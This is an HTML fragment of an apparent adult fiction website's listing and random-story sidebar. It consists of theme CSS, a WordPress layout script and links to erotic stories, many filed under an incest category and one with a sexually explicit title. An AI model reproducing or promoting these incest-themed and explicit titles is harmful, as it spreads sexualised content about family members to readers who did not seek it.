                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%9c%a8%e8%bb%8a%e4%b8%8a%e8%83%8c%e7%9d%80%e4%b8%80%e5%82%a2%e4%ba%ba%e4%b9%be%e5%a7%a8%e5%aa%bd/" rel="bookmark" title="在車上背着一傢人乾姨媽">在車上背着一傢人乾姨媽</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e7%a9%bf%e8%b6%8a%e5%8f%a4%e4%bb%8a%e7%9a%84%e6%af%8d%e5%ad%90/" rel="bookmark" class="td-image-wrap " title="穿越古今的母子" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0076-清純MM宋梓諾淡雅文靜-空姐情趣內衣釋放無盡溫柔13i22-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e7%a9%bf%e8%b6%8a%e5%8f%a4%e4%bb%8a%e7%9a%84%e6%af%8d%e5%ad%90/" rel="bookmark" title="穿越古今的母子">穿越古今的母子</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e6%88%91%e6%84%9b%e4%b8%8a%e4%ba%86%e5%9d%90%e5%8f%b0%e5%b0%8f%e5%a7%8a/" rel="bookmark" class="td-image-wrap " title="我愛上了坐台小姊" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0081-氣質小姐姐清爽優雅魅力難擋-性感嫵媚盡顯輕熟女范16y49-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/" class="td-post-category">都市生活</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e6%88%91%e6%84%9b%e4%b8%8a%e4%ba%86%e5%9d%90%e5%8f%b0%e5%b0%8f%e5%a7%8a/" rel="bookmark" title="我愛上了坐台小姊">我愛上了坐台小姊</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%ae%bf%e8%88%8d%e6%98%a5%e5%85%89/" rel="bookmark" class="td-image-wrap " title="宿舍春光" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0079-同居生活花式撩漢-小鎮姑娘許諾Sabrina釋放甜美魔力24d06-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/featured/" class="td-post-category">Featured</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%ae%bf%e8%88%8d%e6%98%a5%e5%85%89/" rel="bookmark" title="宿舍春光">宿舍春光</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e9%82%a3%e5%80%8b%e8%ae%93%e6%88%91%e6%84%a7%e7%96%9a%e7%9a%84%e5%a4%8f%e5%a4%a9/" rel="bookmark" class="td-image-wrap " title="那個讓我愧疚的夏天" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0077-憂鬱少女尹意純-靜靜的等待你推倒07a22-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e9%82%a3%e5%80%8b%e8%ae%93%e6%88%91%e6%84%a7%e7%96%9a%e7%9a%84%e5%a4%8f%e5%a4%a9/" rel="bookmark" title="那個讓我愧疚的夏天">那個讓我愧疚的夏天</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%a8%b6%e4%ba%86%e8%80%81%e5%b8%ab%e5%81%9a%e8%80%81%e5%a9%86/" rel="bookmark" class="td-image-wrap " title="娶了老師做老婆" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0079-同居生活花式撩漢-小鎮姑娘許諾Sabrina釋放甜美魔力24d26-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/" class="td-post-category">都市生活</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%a8%b6%e4%ba%86%e8%80%81%e5%b8%ab%e5%81%9a%e8%80%81%e5%a9%86/" rel="bookmark" title="娶了老師做老婆">娶了老師做老婆</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%81%87%e5%86%92%e7%9a%84%e5%a9%a6%e7%a7%91%e9%86%ab%e7%94%9f/" rel="bookmark" class="td-image-wrap " title="假冒的婦科醫生" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0081-氣質小姐姐清爽優雅魅力難擋-性感嫵媚盡顯輕熟女范16y01-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/" class="td-post-category">都市生活</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%81%87%e5%86%92%e7%9a%84%e5%a9%a6%e7%a7%91%e9%86%ab%e7%94%9f/" rel="bookmark" title="假冒的婦科醫生">假冒的婦科醫生</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e6%88%80%e6%af%8d%e5%af%86%e8%aa%9e%ef%bc%9a%e5%a8%b6%e5%be%97%e5%9c%8b%e8%89%b2%e5%a4%a9%e9%a6%99%e7%9a%84%e5%aa%bd%e5%aa%bd/" rel="bookmark" class="td-image-wrap " title="戀母密語：娶得國色天香的媽媽" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0076-清純MM宋梓諾淡雅文靜-空姐情趣內衣釋放無盡溫柔13i08-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e6%88%80%e6%af%8d%e5%af%86%e8%aa%9e%ef%bc%9a%e5%a8%b6%e5%be%97%e5%9c%8b%e8%89%b2%e5%a4%a9%e9%a6%99%e7%9a%84%e5%aa%bd%e5%aa%bd/" rel="bookmark" title="戀母密語：娶得國色天香的媽媽">戀母密語：娶得國色天香的媽媽</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%a4%9c%e5%8d%8a%e5%81%b7%e9%a6%99%e5%b0%8f%e5%a7%a8%e5%ad%90/" rel="bookmark" class="td-image-wrap " title="夜半偷香小姨子" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0079-同居生活花式撩漢-小鎮姑娘許諾Sabrina釋放甜美魔力24d09-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%a4%9c%e5%8d%8a%e5%81%b7%e9%a6%99%e5%b0%8f%e5%a7%a8%e5%ad%90/" rel="bookmark" title="夜半偷香小姨子">夜半偷香小姨子</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%b9%ab%e5%ad%b8%e5%a6%b9%e4%bf%ae%e9%9b%bb%e8%85%a6%e7%9a%84%e7%b6%ad%e4%bf%ae%e8%b2%bb%e7%94%a8%e5%b0%b1%e7%94%a8%e8%ba%ab%e9%ab%94%e4%be%86%e9%82%84%e5%90%a7/" rel="bookmark" class="td-image-wrap " title="幫學妹修電腦的維修費用就用身體來還吧" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0079-同居生活花式撩漢-小鎮姑娘許諾Sabrina釋放甜美魔力24d21-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e6%95%99%e5%b8%ab%e5%ad%b8%e7%94%9f/" class="td-post-category">教師學生</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%b9%ab%e5%ad%b8%e5%a6%b9%e4%bf%ae%e9%9b%bb%e8%85%a6%e7%9a%84%e7%b6%ad%e4%bf%ae%e8%b2%bb%e7%94%a8%e5%b0%b1%e7%94%a8%e8%ba%ab%e9%ab%94%e4%be%86%e9%82%84%e5%90%a7/" rel="bookmark" title="幫學妹修電腦的維修費用就用身體來還吧">幫學妹修電腦的維修費用就用身體來還吧</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_128  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_128{
                    vertical-align: baseline;
                }.tdi_128 .vc_column-inner > .wpb_wrapper,
				.tdi_128 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_128 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_129 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_129" >
<style>
.tdi_129 .td-block-title > *:before,
            .tdi_129 .td-block-title > *:after {
                background-color: #dd3333 !important;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_129{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_129 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_129 .entry-thumb{
					background-position: center 50%;
				}.tdi_129 .td-image-container{
				 	flex: 0 0 20%;
				 	width: 20%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_129 .td-image-container,
				.ie11 .tdi_129 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_129 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_129 .td-module-meta-info,
				.ie11 .tdi_129 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_129 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_129 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_129 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_129 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_129 .td-module-container:before{
					bottom: -5px;
				
					border-color: #eaeaea;
				}.tdi_129 .entry-thumb,
				.tdi_129 .entry-thumb:before,
				.tdi_129 .entry-thumb:after{
					border-radius: 100%;
				}.tdi_129 .td-post-vid-time{
					display: block;
				}.tdi_129 .td-post-category{
					margin: 0px;
				
					padding: 4px 6px;
				
					border-radius: 3px;
				
					display: inline-block;
				
					background-color: #ff2181;
				
					color: #ffffff;
				
					border-width: 0px;
					border-style: solid;
					border-color: #aaa;
				
					font-family:Noto Sans SC !important;font-size:12px !important;line-height:1 !important;font-style:undefined !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:undefined !important;
				}.tdi_129 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_129 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_129 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_129 .td-read-more{
					display: none;
				}.tdi_129 .td-author-date{
					display: none;
				}.tdi_129 .td-post-author-name{
					display: none;
				}.tdi_129 .td-post-date,
				.tdi_129 .td-post-author-name span{
					display: none;
				}.tdi_129 .entry-review-stars{
					display: none;
				}.tdi_129 .td-icon-star,
                .tdi_129 .td-icon-star-empty,
                .tdi_129 .td-icon-star-half{
					font-size: 15px;
				}.tdi_129 .td-module-comments{
					display: none;
				}.tdi_129 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_129 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #ff2181;
				}.tdi_129 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_129 .td_module_wrap:hover .td-module-title a{
					color: #dd3333 !important;
				}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_129 .td-load-more-wrap a:hover{    
					background-color: #dd3333 !important;
					border-color: #dd3333 !important;
				
					border-color: #dd3333 !important;
				}.tdi_129 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_129 .td-block-title a,
				.tdi_129 .td-block-title span{
					font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_129 .td-editor-date,
				.tdi_129 .td-editor-date .td-post-author-name a,
				.tdi_129 .td-editor-date .entry-date,
				.tdi_129 .td-module-comments a{
					font-family:Rubik !important;
				}html:not([class*='ie']) .tdi_129 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_129 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_129 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_129 .td-module-container:before{
					bottom: -10px;
				}.tdi_129 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_129 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_129 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_129 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_129 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_129 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_129 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_129 .td-post-category{
					padding: 5px;
				
					font-family:Noto Sans SC !important;font-size:11px !important;line-height:1 !important;font-style:undefined !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:undefined !important;
				}.tdi_129 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_129 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_129 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_129 .entry-title{
					margin: 5px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_129 .td-block-title a,
				.tdi_129 .td-block-title span{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_129 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_129 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_129 .td-module-container:before{
					bottom: -5px;
				}.tdi_129 .entry-thumb,
				.tdi_129 .entry-thumb:before,
				.tdi_129 .entry-thumb:after{
					border-radius: 10%;
				}.tdi_129 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_129 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_129 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_129 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_129 = new tdBlock();
block_tdi_129.id = "tdi_129";
block_tdi_129.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"20","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"500","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"#ff2181","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"eyJhbGwiOiI4ODYiLCJwb3J0cmFpdCI6Ijg4NiJ9","f_cat_font_transform":"uppercase","f_cat_font_weight":"eyJhbGwiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","modules_category_padding":"eyJhbGwiOiI0cHggNnB4IiwicG9ydHJhaXQiOiI1cHgifQ==","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"","ajax_pagination":"","sort":"random_posts","title_txt_hover":"#dd3333","tdc_css":"[base64]","cat_txt":"#ffffff","cat_txt_hover":"#ff2181","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_150x0","f_meta_font_family":"712","block_template_id":"td_block_template_8","border_color":"#dd3333","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#dd3333","image_radius":"eyJhbGwiOiIxMDAlIiwicGhvbmUiOiIxMCUifQ==","td_ajax_filter_type":"","td_ajax_filter_ids":"","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"712","pag_h_border":"#dd3333","limit":"10","modules_category_margin":"0","modules_cat_border":"0","modules_category_radius":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIzIn0=","f_cat_font_style":"undefined","f_cat_font_spacing":"undefined","custom_title":"\u968f\u673a\u5c0f\u8bf4","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_129","tdc_css_class":"tdi_129","tdc_css_class_style":"tdi_129_rand_style"}';
block_tdi_129.td_column_number = "1";
block_tdi_129.block_type = "td_flex_block_1";
block_tdi_129.post_count = "10";
block_tdi_129.found_posts = "14376";
block_tdi_129.header_color = "";
block_tdi_129.ajax_pagination_infinite_stop = "";
block_tdi_129.max_num_pages = "1438";
tdBlocksArray.push(block_tdi_129);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>随机小说</span></h4></div><div id=tdi_129 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%a4%a9%e4%bb%99%e5%ab%82%e5%ad%90/" rel="bookmark" class="td-image-wrap " title="天仙嫂子" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0082-小小身軀大大誘惑-軟萌妹子思淇Sukiii嬌嫩美麗令人著迷12d12-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%a4%a9%e4%bb%99%e5%ab%82%e5%ad%90/" rel="bookmark" title="天仙嫂子">天仙嫂子</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%93%a5%e5%93%a5%e7%9a%84%e9%be%9c%e9%a0%ad%e5%9c%a8%e6%88%91%e9%99%b0%e9%81%93%e8%a3%b9/" rel="bookmark" class="td-image-wrap " title="哥哥的龜頭在我陰道裹" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0082-小小身軀大大誘惑-軟萌妹子思淇Sukiii嬌嫩美麗令人著迷12d32-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%93%a5%e5%93%a5%e7%9a%84%e9%be%9c%e9%a0%ad%e5%9c%a8%e6%88%91%e9%99%b0%e9%81%93%e8%a3%b9/" rel="bookmark" title="哥哥的龜頭在我陰道裹">哥哥的龜頭在我陰道裹</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
